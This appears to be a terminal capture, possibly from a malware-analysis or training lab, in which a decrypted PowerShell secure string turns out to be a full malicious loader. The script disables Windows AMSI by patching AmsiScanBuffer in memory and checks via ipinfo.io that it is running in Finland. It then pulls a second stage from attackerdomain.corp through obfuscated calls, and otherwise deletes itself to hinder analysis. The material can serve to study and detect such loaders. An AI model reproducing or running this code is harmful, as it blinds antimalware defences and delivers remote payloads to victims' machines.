 PS /home/iml-user/Downloads> ConvertFrom-SecureString -SecureString $encrypted -AsPlainText
function Invoke-AMSI-Bypass {
    $Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@

    Add-Type $Win32

    $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
    $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
    $p = 0
    [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
    $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
    [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
}

function Test-IPGeolocation {
    $jsonip = Invoke-WebRequest "http://ipinfo.io/json"
    $ipinfo = Convertfrom-JSON $jsonip.Content
    return ($ipinfo.country -eq "FI")
}

if (Test-IPGeolocation) {
    Invoke-AMSI-Bypass
    $sr = .(Get-COMMAND *w-*ct)IO.StreamReader([System.Net.HttpWebRequest]::Create('http://attackerdomain.corp/c14e5f').GetResponse().GetResponseStream())
    $res = ($sr | ForEach-Object { (Get-Variable _ -ValueOnl).(((Get-ChildItem Variable:_).Value | Get-Member | Where-Object { (Get-Variable _ -ValueOnl).Name -ilike 'Re*To*nd' }).Name).Invoke() });
    $sr.Close();
    $res;
}
else {
    Remove-Item $script:MyInvocation.MyCommand.Path -Force
}